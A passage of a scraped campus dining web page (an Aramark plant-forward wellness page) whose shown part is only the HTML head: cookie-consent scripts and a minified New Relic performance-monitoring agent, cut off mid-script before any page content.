

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dmu.aramarkcafe.com/en/healthandwellness/plantforward/
body_size: 15236
content:

<!DOCTYPE html>
<!--[if IE 9]><html lang="en" class="ie9 no-js"><![endif]-->
<!--[if !IE]><!-->
<html lang="en">
<!--<![endif]-->
    <!-- S:PP2 -->
    <head>
        


<!-- OneTrust Cookies Consent Notice start for campusdish.com -->
<script type="text/javascript" src="https://cdn.cookielaw.org/consent/c65b950b-69ae-4e61-98f4-d2a208247efc/OtAutoBlock.js" ></script>
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="c65b950b-69ae-4e61-98f4-d2a208247efc" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for campusdish.com -->

<script src='/Assets/Scripts/Aramark.ACP.Feature.CookieCompliance.js?v=638821568440000000' ></script>
<script type="text/javascript">
	window.optanonWrapperInitialized = false;
	function OptanonWrapper() {
		if (!window.optanonWrapperInitialized && window.OneTrust) {
			window.OneTrust.OnConsentChanged(function () {
				if ($ != undefined) { $(document).trigger('CookieConsentUpdated'); }
			});

			if ($ != undefined && cookieCompliance != undefined) {
				$(document).ready(function () {
					cookieCompliance.initializeContent();
				});
			}

			window.optanonWrapperInitialized = true;
		}
	}
</script>
<script type="text/javascript">
	if (typeof (cookieCompliance) === "undefined") {
		cookieCompliance = {};
	}

	if (typeof (cookieComplianceSettings) === "undefined") {
		cookieComplianceSettings = {};
		// default titles
		cookieComplianceSettings._consentRequiredTitle = "This content is blocked due to your cookie settings";
		cookieComplianceSettings._cookiePreferencesTitle = "Cookie Preferences";
	}
</script>
<link rel='stylesheet' href='/Assets/Styles/cookie-compliance.css?v=638821568440000000' />

<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge"><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"eef19c038d","applicationID":"501263284","transactionName":"ZVdbMkFWWBZUB0cNVlwdag9HUlUKRwETNlxDR1wVRxhxAFsBQQ1aEmJYAVY=","queueTime":0,"applicationTime":100,"agent":"","atts":""}</script><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:false},ajax:{deny_list:[]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={xpid:"Uw4HVVJQGwYAVVNUBAMPUg==",licenseKey:"eef19c038d",applicationID:"501263284",browserID:"501265055"};window.NREUM||(NREUM={}),__nr_require=function(t,e,n){function r(n){if(!e[n]){var i=e[n]={exports:{}};t[n][0].call(i.exports,function(e){var i=t[n][1][e];return r(i||e)},i,i.exports)}return e[n].exports}if("function"==typeof __nr_require)return __nr_require;for(var i=0;i<n.length;i++)r(n[i]);return r}({1:[function(t,e,n){function r(t){try{s.console&&console.log(t)}catch(e){}}var i,o=t("ee"),a=t(27),s={};try{i=localStorage.getItem("__nr_flags").split(","),console&&"function"==typeof console.log&&(s.console=!0,i.indexOf("dev")!==-1&&(s.dev=!0),i.indexOf("nr_dev")!==-1&&(s.nrDev=!0))}catch(c){}s.nrDev&&o.on("internal-error",function(t){r(t.stack)}),s.dev&&o.on("fn-err",function(t,e,n){r(n.stack)}),s.dev&&(r("NR AGENT IN DEVELOPMENT MODE"),r("flags: "+a(s,function(t,e){return t}).join(", ")))},{}],2:[function(t,e,n){function r(t,e,n,r,s){try{p?p-=1:i(s||new UncaughtException(t,e,n),!0)}catch(f){try{o("ierr",[f,c.now(),!0])}catch(d){}}return"function"==typeof u&&u.apply(this,a(arguments))}function UncaughtException(t,e,n){this.message=t||"Uncaught error with no additional information",this.sourceURL=e,this.line=n}function i(t,e){var n=e?null:c.now();o("err",[t,n])}var o=t("handle"),a=t(28),s=t("ee"),c=t("loader"),f=t("gos"),u=window.onerror,d=!1,l="nr@seenError";if(!c.disabled){var p=0;c.features.err=!0,t(1),window.onerror=r;try{throw new Error}catch(h){"stack"in h&&(t(10),t(9),"addEventListener"in window&&t(6),c.xhrWrappable&&t(11),d=!0)}s.on("fn-start",function(t,e,n){d&&(p+=1)}),s.on("fn-err",function(t,e,n){d&&!n[l]&&(f(n,l,function(){return!0}),this.thrown=!0,i(n))}),s.on("fn-end",function(){d&&!this.thrown&&p>0&&(p-=1)}),s.on("internal-error",function(t){o("ierr",[t,c.now(),!0])})}},{}],3:[function(t,e,n){var r=t("loader");r.disabled||(r.features.ins=!0)},{}],4:[function(t,e,n){function r(){var t=new PerformanceObserver(function(t,e){var n=t.getEntries();s(v,[n])});try{t.observe({entryTypes:["resource"]})}catch(e){}}function i(t){if(s(v,[window.performance.getEntriesByType(w)]),window.performance["c"+l])try{window.performance[h](m,i,!1)}catch(t){}else try{window.performance[h]("webkit"+m,i,!1)}catch(t){}}function o(t){}if(window.performance&&window.performance.timing&&window.performance.getEntriesByType){var a=t("ee"),s=t("handle"),c=t(10),f=t(9),u=t(5),d=t(19),l="learResourceTimings",p="addEventListener",h="removeEventListener",m="resourcetimingbufferfull",v="bstResource",w="resource",g="-start",y="-end",x="fn"+g,b="fn"+y,E="bstTimer",R="pushState",S=t("loader");if(!S.disabled){S.features.stn=!0,t(8),"addEventListener"in window&&t(6);var O=NREUM.o.EV;a.on(x,function(t,e){var n=t[0];n instanceof O&&(this.bstStart=S.now())}),a.on(b,function(t,e){var n=t[0];n instanceof O&&s("bst",[n,e,this.bstStart,S.now()])}),c.on(x,function(t,e,n){this.bstStart=S.now(),this.bstType=n}),c.on(b,function(t,e){s(E,[e,this.bstStart,S.now(),this.bstType])}),f.on(x,function(){this.bstStart=S.now()}),f.on(b,function(t,e){s(E,[e,this.bstStart,S.now(),"requestAnimationFrame"])}),a.on(R+g,function(t){this.time=S.now(),this.startPath=location.pathname+location.hash}),a.on(R+y,function(t){s("bstHist",[location.pathname+location.hash,this.startPath,this.time])}),u()?(s(v,[window.performance.getEntriesByType("resource")]),r()):p in window.performance&&(window.performance["c"+l]?window.performance[p](m,i,d(!1)):window.performance[p]("webkit"+m,i,d(!1))),document[p]("scroll",o,d(!1)),document[p]("keypress",o,d(!1)),document[p]("click",o,d(!1))}}},{}],5:[function(t,e,n){e.exports=function(){return"PerformanceObserver"in window&&"function"==typeof window.PerformanceObserver}},{}],6:[function(t,e,n){function r(t){for(var e=t;e&&!e.hasOwnProperty(u);)e=Object.getPrototypeOf(e);e&&i(e)}function i(t){s.inPlace(t,[u,d],"-",o)}function o(t,e){return t[1]}var a=t("ee").get("events"),s=t("wrap-function")(a,!0),c=t("gos"),f=XMLHttpRequest,u="addEventListener",d="removeEventListener";e.exports=a,"getPrototypeOf"in Object?(r(document),r(window),r(f.prototype)):f.prototype.hasOwnProperty(u)&&(i(window),i(f.prototype)),a.on(u+"-start",function(t,e){var n=t[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var r=c(n,"nr@wrapped",function(){function t(){if("function"==typeof n.handleEvent)return n.handleEvent.apply(n,arguments)}var e={object:t,"function":n}[typeof n];return e?s(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=t[1]=r}}),a.on(d+"-start",function(t){t[1]=this.wrapped||t[1]})},{}],7:[function(t,e,n){function r(t,e,n){var r=t[e];"function"==typeof r&&(t[e]=function(){var t=o(arguments),e={};i.emit(n+"before-start",[t],e);var a;e[m]&&e[m].dt&&(a=e[m].dt);var s=r.apply(this,t);return i.emit(n+"start",[t,a],s),s.then(function(t){return i.emit(n+"end",[null,t],s),t},function(t){throw i.emit(n+"end",[t],s),t})})}var i=t("ee").get("fetch"),o=t(28),a=t(27);e.exports=i;var s=window,c="fetch-",f=c+"body-",u=["arrayBuffer","blob","json","text","formData"],d=s.Request,l=s.Response,p=s.fetch,h="prototype",m="nr@context";d&&l&&p&&(a(u,function(t,e){r(d[h],e,f),r(l[h],e,f)}),r(s,"fetch",c),i.on(c+"end",function(t,e){var n=this;if(e){var r=e.headers.get("content-length");null!==r&&(n.rxSize=r),i.emit(c+"done",[null,e],n)}else i.emit(c+"done",[t],n)}))},{}],8:[function(t,e,n){var r=t("ee").get("history"),i=t("wrap-function")(r);e.exports=r;var o=window.history&&window.history.constructor&&window.history.constructor.prototype,a=window.history;o&&o.pushState&&o.replaceState&&(a=o),i.inPlace(a,["pushState","replaceState"],"-")},{}],9:[function(t,e,n){var r=t("ee").get("raf"),i=t("wrap-function")(r),o="equestAnimationFrame";e.exports=r,i.inPlace(window,["r"+o,"mozR"+o,"webkitR"+o,"msR"+o],"raf-"),r.on("raf-start",function(t){t[0]=i(t[0],"fn-")})},{}],10:[function(t,e,n){function r(t,e,n){t[0]=a(t[0],"fn-",null,n)}function i(t,e,n){this.method=n,this.timerDuration=isNaN(t[1])?0:+t[1],t[0]=a(t[0],"fn-",this,n)}var o=t("ee").get("timer"),a=t("wrap-function")(o),s="setTimeout",c="setInterval",f="clearTimeout",u="-start",d="-";e.exports=o,a.inPlace(window,[s,"setImmediate"],s+d),a.inPlace(window,[c],c+d),a.inPlace(window,[f,"clearImmediate"],f+d),o.on(c+u,r),o.on(s+u,i)},{}],11:[function(t,e,n){function r(t,e){d.inPlace(e,["onreadystatechange"],"fn-",s)}function i(){var t=this,e=u.context(t);t.readyState>3&&!e.resolved&&(e.resolved=!0,u.emit("xhr-resolved",[],t)),d.inPlace(t,y,"fn-",s)}function o(t){x.push(t),m&&(E?E.then(a):w?w(a):(R=-R,S.data=R))}function a(){for(var t=0;t<x.length;t++)r([],x[t]);x.length&&(x=[])}function s(t,e){return e}function c(t,e){for(var n in t)e[n]=t[n];return e}t(6);var f=t("ee"),u=f.get("xhr"),d=t("wrap-function")(u),l=t(19),p=NREUM.o,h=p.XHR,m=p.MO,v=p.PR,w=p.SI,g="readystatechange",y=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],x=[];e.exports=u;var b=window.XMLHttpRequest=function(t){var e=new h(t);try{u.emit("new-xhr",[e],e),e.addEventListener(g,i,l(!1))}catch(n){try{u.emit("internal-error",[n])}catch(r){}}return e};if(c(h,b),b.prototype=h.prototype,d.inPlace(b.prototype,["open","send"],"-xhr-",s),u.on("send-xhr-start",function(t,e){r(t,e),o(e)}),u.on("open-xhr-start",r),m){var E=v&&v.resolve();if(!w&&!v){var R=1,S=document.createTextNode(R);new m(a).observe(S,{characterData:!0})}}else f.on("fn-end",function(t){t[0]&&t[0].type===g||a()})},{}],12:[function(t,e,n){function r(t){if(!s(t))return null;var e=window.NREUM;if(!e.loader_config)return null;var n=(e.loader_config.accountID||"").toString()||null,r=(e.loader_config.agentID||"").toString()||null,f=(e.loader_config.trustKey||"").toString()||null;if(!n||!r)return null;var h=p.generateSpanId(),m=p.generateTraceId(),v=Date.now(),w={spanId:h,traceId:m,timestamp:v};return(t.sameOrigin||c(t)&&l())&&(w.traceContextParentHeader=i(h,m),w.traceContextStateHeader=o(h,v,n,r,f)),(t.sameOrigin&&!u()||!t.sameOrigin&&c(t)&&d())&&(w.newrelicHeader=a(h,m,v,n,r,f)),w}function i(t,e){return"00-"+e+"-"+t+"-01"}function o(t,e,n,r,i){var o=0,a="",s=1,c="",f="";return i+"@nr="+o+"-"+s+"-"+n+"-"+r+"-"+t+"-"+a+"-"+c+"-"+f+"-"+e}function a(t,e,n,r,i,o){var a="btoa"in window&&"function"==typeof window.btoa;if(!a)return null;var s={v:[0,1],d:{ty:"Browser",ac:r,ap:i,id:t,tr:e,ti:n}};return o&&r!==o&&(s.d.tk=o),btoa(JSON.stringify(s))}function s(t){return f()&&c(t)}function c(t){var e=!1,n={};if("init"in NREUM&&"distributed_tracing"in NREUM.init&&(n=NREUM.init.distributed_tracing),t.sameOrigin)e=!0;else if(n.allowed_origins instanceof Array)for(var r=0;r<n.allowed_origins.length;r++){var i=h(n.allowed_origins[r]);if(t.hostname===i.hostname&&t.protocol===i.protocol&&t.port===i.port){e=!0;break}}return e}function f(){return"init"in NREUM&&"distributed_tracing"in NREUM.init&&!!NREUM.init.distributed_tracing.enabled}function u(){return"init"in NREUM&&"distributed_tracing"in NREUM.init&&!!NREUM.init.distributed_tracing.exclude_newrelic_header}function d(){return"init"in NREUM&&"distributed_tracing"in NREUM.init&&NREUM.init.distributed_tracing.cors_use_newrelic_header!==!1}function l(){return"init"in NREUM&&"distributed_tracing"in NREUM.init&&!!NREUM.init.distributed_tracing.cors_use_tracecontext_headers}var p=t(24),h=t(14);e.exports={generateTracePayload:r,shouldGenerateTrace:s}},{}],13:[function(t,e,n){function r(t){var e=this.params,n=this.metrics;if(!this.ended){this.ended=!0;for(var r=0;r<l;r++)t.removeEventListener(d[r],this.listener,!1);return e.protocol&&"data"===e.protocol?void g("Ajax/DataUrl/Excluded"):void(e.aborted||(n.duration=a.now()-this.startTime,this.loadCaptureCalled||4!==t.readyState?null==e.status&&(e.status=0):o(this,t),n.cbTime=this.cbTime,s("xhr",[e,n,this.startTime,this.endTime,"xhr"],this)))}}function i(t,e){var n=c(e),r=t.params;r.hostname=n.hostname,r.port=n.port,r.protocol=n.protocol,r.host=n.hostname+":"+n.port,r.pathname=n.pathname,t.parsedOrigin=n,t.sameOrigin=n.sameOrigin}function o(t,e){t.params.status=e.status;var n=v(e,t.lastSize);if(n&&(t.metrics.rxSize=n),t.sameOrigin){var r=e.getResponseHeader("X-NewRelic-App-Data");r&&(t.params.cat=r.split(", ").pop())}t.loadCaptureCalled=!0}var a=t("loader");if(a.xhrWrappable&&!a.disabled){var s=t("handle"),c=t(14),f=t(12).generateTracePayload,u=t("ee"),d=["load","error","abort","timeout"],l=d.length,p=t("id"),h=t(20),m=t(18),v=t(15),w=t(19),g=t(21).recordSupportability,y=NREUM.o.REQ,x=window.XMLHttpRequest;a.features.xhr=!0,t(11),t(7),u.on("new-xhr",function(t){var e=this;e.totalCbs=0,e.called=0,e.cbTime=0,e.end=r,e.ended=!1,e.xhrGuids={},e.lastSize=null,e.loadCaptureCalled=!1,e.params=this.params||{},e.metrics=this.metrics||{},t.addEventListener("load",function(n){o(e,t)},w(!1)),h&&(h>34||h<10)||t.addEventListener("progress",function(t){e.lastSize=t.loaded},w(!1))}),u.on("open-xhr-start",function(t){this.params={method:t[0]},i(this,t[1]),this.metrics={}}),u.on("open-xhr-end",function(t,e){"loader_config"in NREUM&&"xpid"in NREUM.loader_config&&this.sameOrigin&&e.setRequestHeader("X-NewRelic-ID",NREUM.loader_config.xpid);var n=f(this.parsedOrigin);if(n){var r=!1;n.newrelicHeader&&(e.setRequestHeader("newrelic",n.newrelicHeader),r=!0),n.traceContextParentHeader&&(e.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&e.setRequestHeader("tracestate",n.traceContextStateHeader),r=!0),r&&(this.dt=n)}}),u.on("send-xhr-start",function(t,e){var n=this.metrics,r=t[0],i=this;if(n&&r){var o=m(r);o&&(n.txSize=o)}this.startTime=a.now(),this.listener=function(t){try{"abort"!==t.type||i.loadCaptureCalled||(i.params.aborted=!0),("load"!==t.type||i.called===i.totalCbs&&(i.onloadCalled||"function"!=typeof e.onload))&&i.end(e)}catch(n){try{u.emit("internal-error",[n])}catch(r){}}};for(var s=0;s<l;s++)e.addEventListener(d[s],this.listener,w(!1))}),u.on("xhr-cb-time",function(t,e,n){this.cbTime+=t,e?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof n.onload||this.end(n)}),u.on("xhr-load-added",function(t,e){var n=""+p(t)+!!e;this.xhrGuids&&!this.xhrGuids[n]&&(this.xhrGuids[n]=!0,this.totalCbs+=1)}),u.on("xhr-load-removed",function(t,e){var n=""+p(t)+!!e;this.xhrGuids&&this.xhrGuids[n]&&(delete this.xhrGuids[n],this.totalCbs-=1)}),u.on("xhr-resolved",function(){this.endTime=a.now()}),u.on("addEventListener-end",function(t,e){e instanceof x&&"load"===t[0]&&u.emit("xhr-load-added",[t[1],t[2]],e)}),u.on("removeEventListener-end",function(t,e){e instanceof x&&"load"===t[0]&&u.emit("xhr-load-removed",[t[1],t[2]],e)}),u.on("fn-start",function(t,e,n){e instanceof x&&("onload"===n&&(this.onload=!0),("load"===(t[0]&&t[0].type)||this.onload)&&(this.xhrCbStart=a.now()))}),u.on("fn-end",function(t,e){this.xhrCbStart&&u.emit("xhr-cb-time",[a.now()-this.xhrCbStart,this.onload,e],e)}),u.on("fetch-before-start",function(t){function e(t,e){var n=!1;return e.newrelicHeader&&(t.set("newrelic",e.newrelicHeader),n=!0),e.traceContextParentHeader&&(t.set("traceparent",e.traceContextParentHeader),e.traceContextStateHeader&&t.set("tracestate",e.traceContextStateHeader),n=!0),n}var n,r=t[1]||{};"string"==typeof t[0]?n=t[0]:t[0]&&t[0].url?n=t[0].url:window.URL&&t[0]&&t[0]instanceof URL&&(n=t[0].href),n&&(this.parsedOrigin=c(n),this.sameOrigin=this.parsedOrigin.sameOrigin);var i=f(this.parsedOrigin);if(i&&(i.newrelicHeader||i.traceContextParentHeader))if("string"==typeof t[0]||window.URL&&t[0]&&t[0]instanceof URL){var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),e(o.headers,i)&&(this.dt=i),t.length>1?t[1]=o:t.push(o)}else t[0]&&t[0].headers&&e(t[0].headers,i)&&(this.dt=i)}),u.on("fetch-start",function(t,e){this.params={},this.metrics={},this.startTime=a.now(),this.dt=e,t.length>=1&&(this.target=t[0]),t.length>=2&&(this.opts=t[1]);var n,r=this.opts||{},o=this.target;if("string"==typeof o?n=o:"object"==typeof o&&o instanceof y?n=o.url:window.URL&&"object"==typeof o&&o instanceof URL&&(n=o.href),i(this,n),"data"!==this.params.protocol){var s=(""+(o&&o instanceof y&&o.method||r.method||"GET")).toUpperCase();this.params.method=s,this.txSize=m(r.body)||0}}),u.on("fetch-done",function(t,e){if(this.endTime=a.now(),this.params||(this.params={}),"data"===this.params.protocol)return void g("Ajax/DataUrl/Excluded");this.params.status=e?e.status:0;var n;"string"==typeof this.rxSize&&this.rxSize.length>0&&(n=+this.rxSize);var r={txSize:this.txSize,rxSize:n,duration:a.now()-this.startTime};s("xhr",[this.params,r,this.startTime,this.endTime,"fetch"],this)})}},{}],14:[function(t,e,n){var r={};e.exports=function(t){if(t in r)return r[t];if(0===(t||"").indexOf("data:"))return{protocol:"data"};var e=document.createElement("a"),n=window.location,i={};e.href=t,i.port=e.port;var o=e.href.split("://");!i.port&&o[1]&&(i.port=o[1].split("/")[0].split("@").pop().split(":")[1]),i.port&&"0"!==i.port||(i.port="https"===o[0]?"443":"80"),i.hostname=e.hostname||n.hostname,i.pathname=e.pathname,i.protocol=o[0],"/"!==i.pathname.charAt(0)&&(i.pathname="/"+i.pathname);var a=!e.protocol||":"===e.protocol||e.protocol===n.protocol,s=e.hostname===document.domain&&e.port===n.port;return i.sameOrigin=a&&(!e.hostname||s),"/"===i.pathname&&(r[t]=i),i}},{}],15:[function(t,e,n){function r(t,e){var n=t.responseType;return"json"===n&&null!==e?e:"arraybuffer"===n||"blob"===n||"json"===n?i(t.response):"text"===n||""===n||void 0===n?i(t.responseText):void 0}var i=t(18);e.exports=r},{}],16:[function(t,e,n){function r(){}function i(t,e,n,r){return function(){return u.recordSupportability("API/"+e+"/called"),o(t+e,[f.now()].concat(s(arguments)),n?null:this,r),n?void 0:this}}var o=t("handle"),a=t(27),s=t(28),c=t("ee").get("tracer"),f=t("loader"),u=t(21),d=NREUM;"undefined"==typeof window.newrelic&&(newrelic=d);var l=["setPageViewName","setCustomAttribute","setErrorHandler","finished","addToTrace","inlineHit","addRelease"],p="api-",h=p+"ixn-";a(l,function(t,e){d[e]=i(p,e,!0,"api")}),d.addPageAction=i(p,"addPageAction",!0),d.setCurrentRouteName=i(p,"routeName",!0),e.exports=newrelic,d.interaction=function(){return(new r).get()};var m=r.prototype={createTracer:function(t,e){var n={},r=this,i="function"==typeof e;return o(h+"tracer",[f.now(),t,n],r),function(){if(c.emit((i?"":"no-")+"fn-start",[f.now(),r,i],n),i)try{return e.apply(this,arguments)}catch(t){throw c.emit("fn-err",[arguments,this,t],n),t}finally{c.emit("fn-end",[f.now()],n)}}}};a("actionText,setName,setAttribute,save,ignore,onEnd,getContext,end,get".split(","),function(t,e){m[e]=i(h,e)}),newrelic.noticeError=function(t,e){"string"==typeof t&&(t=new Error(t)),u.recordSupportability("API/noticeError/called"),o("err",[t,f.now(),!1,e])}},{}],17:[function(t,e,n){function r(t){if(NREUM.init){for(var e=NREUM.init,n=t.split("."),r=0;r<n.length-1;r++)if(e=e[n[r]],"object"!=typeof e)return;return e=e[n[n.length-1]]}}e.exports={getConfiguration:r}},{}],18:[function(t,e,n){e.exports=function(t){if("string"==typeof t&&t.length)return t.length;if("object"==typeof t){if("undefined"!=typeof ArrayBuffer&&t instanceof ArrayBuffer&&t.byteLength)return t.byteLength;if("undefined"!=typeof Blob&&t instanceof Blob&&t.size)return t.size;if(!("undefined"!=typeof FormData&&t instanceof FormData))try{return JSON.stringify(t).length}catch(e){return}}}},{}],19:[function(t,e,n){var r=!1;try{var i=Object.defineProperty({},"passive",{get:function(){r=!0}});window.addEventListener("testPassive",null,i),window.removeEventListener("testPassive",null,i)}catch(o){}e.exports=function(t){return r?{passive:!0,capture:!!t}:!!t}},{}],20:[function(t,e,n){var r=0,i=navigator.userAgent.match(/Firefox[\/\s](\d+\.\d+)/);i&&(r=+i[1]),e.exports=r},{}],21:[function(t,e,n){function r(t,e){var n=[a,t,{name:t},e];return o("storeMetric",n,null,"api"),n}function i(t,e){var n=[s,t,{name:t},e];return o("storeEventMetrics",n,null,"api"),n}var o=t("handle"),a="sm",s="cm";e.exports={constants:{SUPPORTABILITY_METRIC:a,CUSTOM_METRIC:s},recordSupportability:r,recordCustom:i}},{}],22:[function(t,e,n){function r(){return s.exists&&performance.now?Math.round(performance.now()):(o=Math.max((new Date).getTime(),o))-a}function i(){return o}var o=(new Date).getTime(),a=o,s=t(29);e.exports=r,e.exports.offset=a,e.exports.getLastTimestamp=i},{}],23:[function(t,e,n){function r(t,e){var n=t.getEntries();n.forEach(function(t){"first-paint"===t.name?p("timing",["fp",Math.floor(t.startTime)]):"first-contentful-paint"===t.name&&p("timing",["fcp",Math.floor(t.startTime)])})}function i(t,e){var n=t.getEntries();if(n.length>0){var r=n[n.length-1];if(f&&f<r.startTime)return;var i=[r],o=a({});o&&i.push(o),p("lcp",i)}}function o(t){t.getEntries().forEach(function(t){t.hadRecentInput||p("cls",[t])})}function a(t){var e=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(e)return e.type&&(t["net-type"]=e.type),e.effectiveType&&(t["net-etype"]=e.effectiveType),e.rtt&&(t["net-rtt"]=e.rtt),e.downlink&&(t["net-dlink"]=e.downlink),t}function s(t){if(t instanceof w&&!y){var e=Math.round(t.timeStamp),n={type:t.type};a(n),e<=h.now()?n.fid=h.now()-e:e>h.offset&&e<=Date.now()?(e-=h.offset,n.fid=h.now()-e):e=h.now(),y=!0,p("timing",["fi",e,n])}}function c(t){"hidden"===t&&(f=h.now(),p("pageHide",[f]))}if(!("init"in NREUM&&"page_view_timing"in NREUM.init&&"enabled"in NREUM.init.page_view_timing&&NREUM.init.page_view_timing.enabled===!1)){var f,u,d,l,p=t("handle"),h=t("loader"),m=t(26),v=t(19),w=NREUM.o.EV;if("PerformanceObserver"in window&&"function"==typeof window.PerformanceObserver){u=new PerformanceObserver(r);try{u.observe({entryTypes:["paint"]})}catch(g){}d=new PerformanceObserver(i);try{d.observe({entryTypes:["largest-contentful-paint"]})}catch(g){}l=new PerformanceObserver(o);try{l.observe({type:"layout-shift",buffered:!0})}catch(g){}}if("addEventListener"in document){var y=!1,x=["click","keydown","mousedown","pointerdown","touchstart"];x.forEach(function(t){document.addEventListener(t,s,v(!1))})}m(c)}},{}],24:[function(t,e,n){function r(){function t(){return e?15&e[n++]:16*Math.random()|0}var e=null,n=0,r=window.crypto||window.msCrypto;r&&r.getRandomValues&&(e=r.getRandomValues(new Uint8Array(31)));for(var i,o="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx",a="",s=0;s<o.length;s++)i=o[s],"x"===i?a+=t().toString(16):"y"===i?(i=3&t()|8,a+=i.toString(16)):a+=i;return a}function i(){return a(16)}function o(){return a(32)}function a(t){function e(){return n?15&n[r++]:16*Math.random()|0}var n=null,r=0,i=window.crypto||window.msCrypto;i&&i.getRandomValues&&Uint8Array&&(n=i.getRandomValues(new Uint8Array(t)));for(var o=[],a=0;a<t;a++)o.push(e().toString(16));return o.join("")}e.exports={generateUuid:r,generateSpanId:i,generateTraceId:o}},{}],25:[function(t,e,n){function r(t,e){if(!i)return!1;if(t!==i)return!1;if(!e)return!0;if(!o)return!1;for(var n=o.split("."),r=e.split("."),a=0;a<r.length;a++)if(r[a]!==n[a])return!1;return!0}var i=null,o=null,a=/Version\/(\S+)\s+Safari/;if(navigator.userAgent){var s=navigator.userAgent,c=s.match(a);c&&s.indexOf("Chrome")===-1&&s.indexOf("Chromium")===-1&&(i="Safari",o=c[1])}e.exports={agent:i,version:o,match:r}},{}],26:[function(t,e,n){function r(t){function e(){t(s&&document[s]?document[s]:document[o]?"hidden":"visible")}"addEventListener"in document&&a&&document.addEventListener(a,e,i(!1))}var i=t(19);e.exports=r;var o,a,s;"undefined"!=typeof document.hidden?(o="hidden",a="visibilitychange",s="visibilityState"):"undefined"!=typeof document.msHidden?(o="msHidden",a="msvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(o="webkitHidden",a="webkitvisibilitychange",s="webkitVisibilityState")},{}],27:[function(t,e,n){function r(t,e){var n=[],r="",o=0;for(r in t)i.call(t,r)&&(n[o]=e(r,t[r]),o+=1);return n}var i=Object.prototype.hasOwnProperty;e.exports=r},{}],28:[function(t,e,n){function r(t,e,n){e||(e=0),"undefined"==typeof n&&(n=t?t.length:0);for(var r=-1,i=n-e||0,o=Array(i<0?0:i);++r<i;)o[r]=t[e+r];return o}e.exports=r},{}],29:[function(t,e,n){e.exports={exists:"undefined"!=typeof window.performance&&window.performance.timing&&"undefined"!=typeof window.performance.timing.navigationStart}},{}],ee:[function(t,e,n){function r(){}function i(t){function e(t){return t&&t instanceof r?t:t?f(t,c,a):a()}function n(n,r,i,o,a){if(a!==!1&&(a=!0),!p.aborted||o){t&&a&&t(n,r,i);for(var s=e(i),c=m(n),f=c.length,u=0;u<f;u++)c[u].apply(s,r);var l=d[y[n]];return l&&l.push([x,n,r,s]),s}}function o(t,e){g[t]=m(t).concat(e)}function h(t,e){var n=g[t];if(n)for(var r=0;r<n.length;r++)n[r]===e&&n.splice(r,1)}function m(t){return g[t]||[]}function v(t){return l[t]=l[t]||i(n)}function w(t,e){p.aborted||u(t,function(t,n){e=e||"feature",y[n]=e,e in d||(d[e]=[])})}var g={},y={},x={on:o,addEventListener:o,removeEventListener:h,emit:n,get:v,listeners:m,context:e,buffer:w,abort:s,aborted:!1};return x}function o(t){return f(t,c,a)}function a(){return new r}function s(){(d.api||d.feature)&&(p.aborted=!0,d=p.backlog={})}var c="nr@context",f=t("gos"),u=t(27),d={},l={},p=e.exports=i();e.exports.getOrSetContext=o,p.backlog=d},{}],gos:[function(t,e,n){function r(t,e,n){if(i.call(t,e))return t[e];var 